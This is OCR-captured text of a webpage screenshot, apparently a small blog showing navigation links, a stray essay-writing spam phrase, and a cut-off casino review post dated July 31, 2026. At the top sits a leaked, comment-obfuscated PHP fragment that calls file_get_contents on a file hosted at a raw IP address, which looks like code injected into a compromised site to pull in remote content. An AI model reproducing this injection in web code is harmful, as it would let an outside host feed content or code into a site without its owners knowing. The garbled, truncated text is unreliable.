
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
Home
Client List
News
About
FAQs
bachelor arbeit schreiben lassen
Golden Star Review: A Relia
Casino Enthusiasts
July 31, 2026
by
admin
Uncategorized
Golden Star Review: A Relia
Casino Enthusiasts